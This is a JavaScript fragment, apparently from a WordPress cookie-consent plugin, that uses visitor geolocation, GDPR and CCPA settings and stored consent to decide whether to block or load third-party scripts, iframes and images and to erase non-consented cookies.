		if(Cli_Data.geoIP === 'enabled' || (cliBlocker.ccpaEnabled === true && cliBlocker.ccpaRegionBased === true ) )
		{	
			if( Boolean( Cli_Data.use_custom_geolocation_api ) === true  ) {

				cliBlocker.tryCustomGeoLocationService( callbackA, callbackB );

			} else {
				jQuery.getJSON('https://ipapi.co/json/', function(data)
				{	
					cliBlocker.geolocationHandler( data, callbackA, callbackB );

				}).fail(function() {

					cliBlocker.tryCustomGeoLocationService( callbackA, callbackB );

				});
			}
			
		} else {
			if ( cliBlocker.isBypassEnabled === "1") {
				cliBlocker.blockingStatus = false;
			}
			callbackA();
			callbackB();
		}
		
	},
	tryCustomGeoLocationService: function( callbackA, callbackB ) {
		jQuery.getJSON(Cli_Data.custom_geolocation_api, function(data) {
			cliBlocker.geolocationHandler( data, callbackA, callbackB );
		});
	},
	geolocationHandler:function( data, callbackA, callbackB ){
		var euCountries = Cli_Data.eu_countries;
		if( (data.in_eu === false ) && (euCountries.indexOf(data.country) === -1))
		{	
			if( Cli_Data.geoIP === 'enabled' ) {
				cliBlocker.blockingStatus = false;	
				cliBlocker.cliShowBar = false;
			}
			else {
				if( Cli_Data.ccpaType !== 'ccpa' ) {
					cliBlocker.blockingStatus = true;	
					cliBlocker.cliShowBar = true;
				}
			}
		}
		else
		{	
			jQuery('body').addClass('wt-cli-geoip-on wt-cli-eu-country');
		}
		if( cliBlocker.ccpaEnabled === true ) { 
			if( cliBlocker.ccpaRegionBased === true && data.region_code !== 'CA' ) {
				cliBlocker.ccpaApplicable = false;	
				if( Cli_Data.ccpaType === 'ccpa') {
					cliBlocker.cliShowBar = false;
					cliBlocker.blockingStatus = false;	
				}
				jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove();
			} 
			else {
				cliBlocker.ccpaApplicable = true;	
				if( cliBlocker.ccpaBarEnabled === true ) {
					cliBlocker.cliShowBar = true;
				}
			}
			
		}
		if( cliBlocker.blockingStatus === false ) {
			
			if("function" == typeof CookieLawInfo_Accept_Callback){
				CookieLawInfo_Accept_Callback(); 
			}
			jQuery('body').addClass('wt-cli-geoip-on wt-cli-non-eu-country');
			CLI.hidePopupOverlay();
			if( cliBlocker.ccpaApplicable !== true ) {
				cliBlocker.removeAllPreferenceCookies();
				jQuery('.wt-cli-geoip-on.wt-cli-non-eu-country').find('.wt-cli-element').remove();

			}
		}	
		callbackA();
		callbackB();
	},
	cookieBar: function()
	{			
		if( cliBlocker.cliShowBar === false )
		{
			jQuery('.wt-cli-cookie-bar-container').remove();
		}	
		else
		{
			jQuery('.wt-cli-cookie-bar-container').show();
			if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)) 
			{
				CLI.displayHeader();

			}
			else
			{
				CLI.hideHeader();
			}
		}
	},
	removeAllPreferenceCookies : function()
	{	
		cliPreferenceCookies = Cli_Data.cookielist;
		for (var key in cliPreferenceCookies ) {
			CLI_Cookie.erase('cookielawinfo-checkbox-'+key);
		}
	},
	removeCookieByCategory : function() 
	{	

		if(cliBlocker.blockingStatus === true)
		{	
			if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) !== null)
			{
				var non_necessary_cookies = Cli_Data.non_necessary_cookies;
				for (var key in non_necessary_cookies) {
					currentCategory = key;
					if(CLI.allowedCategories.indexOf(currentCategory) === -1)
					{	
						var nonNecessaryCookies = non_necessary_cookies[currentCategory];
						for(var i=0; i < nonNecessaryCookies.length; i++)
						{	
							if(CLI_Cookie.read(nonNecessaryCookies[i]) !== null)
							{	
								CLI_Cookie.erase(nonNecessaryCookies[i]);
							}

						}
					}
				}
			}
		}
	},
    runScripts:function()
	{	
		srcReplaceableElms = ['iframe','IFRAME','EMBED','embed','OBJECT','object','IMG','img','SOURCE','source'];
		var genericFuncs = 
		{	
			
			renderByElement: function(callback)
			{	
				cliScriptFuncs.renderScripts();
				cliHtmlElmFuncs.renderSrcElement();
				callback();
				cliBlocker.scriptsLoaded = true;
			},
			reviewConsent : function()
			{	
				jQuery(document).on('click','.cli_manage_current_consent,.wt-cli-manage-consent-link',function(){
					CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);
				});
			}

		};
		var cliScriptFuncs = 
		{
			// trigger DOMContentLoaded
			scriptsDone:function() 
			{	
				if( Boolean( Cli_Data.triggerDomRefresh ) === true ) 
				{
					var DOMContentLoadedEvent = document.createEvent('Event')
					DOMContentLoadedEvent.initEvent('DOMContentLoaded', true, true)
					window.document.dispatchEvent(DOMContentLoadedEvent)
				}
			},
			seq :function(arr, callback, index) {
				// first call, without an index
				if (typeof index === 'undefined') {
				  index = 0
				}
			  
				arr[index](function () {
				  index++
				  if (index === arr.length) {
					callback()
				  } else {
					cliScriptFuncs.seq(arr, callback, index)
				  }
				})
			  },
			/* script runner */
			insertScript:function($script,callback) {
				
				var s ='';
				var allowedAttributes = [
					'data-cli-class',
					'data-cli-label',
					'data-cli-placeholder',
					'data-cli-script-type',
					'data-cli-src'
				];
				var scriptType = $script.getAttribute('data-cli-script-type');
				var elementPosition = $script.getAttribute('data-cli-element-position');
				var isBlock = $script.getAttribute('data-cli-block');
				var blockIfCCPA = $script.getAttribute('data-cli-block-if-ccpa-optout');
				var s = document.createElement('script');
				var ccpaOptedOut = cliBlocker.ccpaOptedOut();
				s.type = 'text/plain';
				if($script.async)
				{
					s.async = $script.async;
				}
				if($script.defer)
				{
					s.defer = $script.defer;
				}
				if ($script.src) { 
					s.onload = callback
					s.onerror = callback
					s.src = $script.src
				} else {
					s.textContent = $script.innerText
				}
				if( $script.hasAttribute('data-cli-id') ) {
					s.id = $script.getAttribute('data-cli-id');
				}
				var attrs = jQuery($script).prop("attributes");
				for (var ii = 0; ii < attrs.length; ++ii) {
					if (attrs[ii].nodeName !== 'id') {
						s.setAttribute(attrs[ii].nodeName,attrs[ii].value);
					}
				}
				
				if(cliBlocker.blockingStatus === true)
				{	
					
					if(( CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes' && CLI.allowedCategories.indexOf(scriptType) !== -1 ) || ( CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) == null  && isBlock==='false') )
					{		
						s.setAttribute('data-cli-consent','accepted');
						s.type = 'text/javascript';
						
					}
					if( Cli_Data.ccpaType === 'ccpa' && blockIfCCPA !== 'true') 
					{
						s.type = 'text/javascript';
					}
				}
				else
				{	
					s.type = 'text/javascript';
				}
				if( cliBlocker.ccpaApplicable === true && blockIfCCPA === 'true' ) {
					if( ccpaOptedOut === true || CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) == null ) {
						s.type = 'text/plain';
					}
				}
				
				if($script.type != s.type)
				{
					$script.parentNode.insertBefore(s,$script);
					if (!$script.src) 
					{
						callback()
					}		
					$script.parentNode.removeChild($script);
				}
				else {
					callback();
				}
			},
			renderScripts:function()
			{	
				var $scripts = document.querySelectorAll('script[data-cli-class="cli-blocker-script"]');
				if($scripts.length > 0)
				{
					var runList = []
					var typeAttr
					Array.prototype.forEach.call($scripts, function ($script) {
						
						// only run script tags without the type attribute
						// or with a javascript mime attribute value
						typeAttr = $script.getAttribute('type')
						var elmType = $script.tagName;
						runList.push(function (callback) {
							cliScriptFuncs.insertScript($script, callback)
						})
					})
					cliScriptFuncs.seq(runList, cliScriptFuncs.scriptsDone);
				}
			}
		};
		var cliHtmlElmFuncs = {
			renderSrcElement: function()
			{	
				var blockingElms = document.querySelectorAll('[data-cli-class="cli-blocker-script"]');
				var ccpaOptedOut = cliBlocker.ccpaOptedOut();
				for (var i = 0; i < blockingElms.length; i++) 
				{	
					var currentElm = blockingElms[i]; 
					var elmType = currentElm.tagName;
					if(srcReplaceableElms.indexOf(elmType) !== -1)
					{	
						var elmCategory = currentElm.getAttribute('data-cli-script-type');
						var isBlock = currentElm.getAttribute('data-cli-block');
						var blockIfCCPA = currentElm.getAttribute('data-cli-block-if-ccpa-optout');
						if( cliBlocker.blockingStatus === true )
						{	
							if((CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes' && CLI.allowedCategories.indexOf(elmCategory) !== -1 ) || ( CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) == null  && isBlock==='false') )
							{	
								if( cliBlocker.ccpaApplicable == true && blockIfCCPA === 'true' && ccpaOptedOut === true) {
									this.addPlaceholder(currentElm);
								}
								else {
									this.replaceSrc(currentElm);
								}
							}
							else
							{	
								if( Cli_Data.ccpaType === 'ccpa' && blockIfCCPA !== 'true') 
								{
									this.replaceSrc(currentElm);
								} 
								else {
									this.addPlaceholder(currentElm);
								}	

							}
							
						}
						else
						{	
							if( cliBlocker.ccpaApplicable == true && blockIfCCPA === 'true' ) {
								if( ccpaOptedOut === true || CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) == null ) {
									this.addPlaceholder(currentElm);
								} else {
									this.replaceSrc(currentElm);
								}
								
							}
							else {
								this.replaceSrc(currentElm);
							}
						}
						
					}
				}
				
			},
			addPlaceholder:function(htmlElm)
			{	
				if(jQuery(htmlElm).prev('.wt-cli-iframe-placeholder').length === 0)
				{	
					var htmlElemName = htmlElm.getAttribute('data-cli-label');
					var htmlElemType = htmlElm.getAttribute('data-cli-placeholder');
					var htmlElemWidth = htmlElm.getAttribute('width');
					var htmlElemHeight = htmlElm.getAttribute('height');
					if(htmlElemWidth == null)
					{
						htmlElemWidth = htmlElm.offsetWidth;
					}
					if(htmlElemHeight == null)
					{
						htmlElemHeight = htmlElm.offsetHeight;
					}
					pixelPattern = /px/;
					htmlElemWidth = ((pixelPattern.test(htmlElemWidth)) ? htmlElemWidth : htmlElemWidth+'px');
                    htmlElemHeight = ((pixelPattern.test(htmlElemHeight)) ? htmlElemHeight : htmlElemHeight+'px');
                    var addPlaceholder = '<div style="width:'+htmlElemWidth+'; height:'+htmlElemHeight+';" class="wt-cli-iframe-placeholder"><div class="wt-cli-inner-text">'+htmlElemType+'</div></div>';
					addPlaceholder.width = htmlElemWidth;
					addPlaceholder.height = htmlElemHeight;
					if(htmlElm.tagName !== 'IMG')
					{
						jQuery(addPlaceholder).insertBefore(htmlElm);
					}
					htmlElm.removeAttribute('src');
					htmlElm.style.display = 'none';
				}
			},
			replaceSrc: function(htmlElm)
			{	
				if(!htmlElm.hasAttribute('src'))
				{
					var htmlElemSrc = htmlElm.getAttribute('data-cli-src');
					htmlElm.setAttribute('src',htmlElemSrc);
					if(jQuery(htmlElm).prev('.wt-cli-iframe-placeholder').length > 0)
					{
						jQuery(htmlElm).prev('.wt-cli-iframe-placeholder').remove();
					}
					htmlElm.style.display = 'block';
				}
			}
		};
		
		genericFuncs.reviewConsent();
		genericFuncs.renderByElement(cliBlocker.removeCookieByCategory);
	},
	ccpaOptedOut: function () {
		var ccpaOptedOut = false;
		var preferenceCookie = CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
		if( preferenceCookie !== null ) {
			if(CLI.isBase64(preferenceCookie))
			{
				cliConsent = window.atob(preferenceCookie);
			}
			else
			{
				cliConsent = decodeURIComponent(preferenceCookie);
			}
            cliConsent = JSON.parse(cliConsent);
           if( typeof cliConsent.ccpaOptout !== 'undefined') {
			ccpaOptedOut =  cliConsent.ccpaOptout;
		   }
		}
		return ccpaOptedOut;
	}
}
jQuery(document).ready(function() {
    if(typeof cli_cookiebar_settings!='undefined')
    {
	    CLI.set({
	      settings:cli_cookiebar_settings
		});
		cliBlocker.checkPluginStatus(cliBlocker.cookieBar,cliBlocker.runScripts);
	}
	else
	{
		var data = {
        	action: 'cli_get_settings_json',
    	};
		jQuery.ajax({
	        url: Cli_Data.ajax_url,
	        data: data,
	        dataType: 'json',
	        type: 'GET',
	        success: function (response) {
	            CLI.set({
			      settings:response
				});
				cliBlocker.checkPluginStatus(cliBlocker.cookieBar,cliBlocker.runScripts);
	        }
	    });
	}
});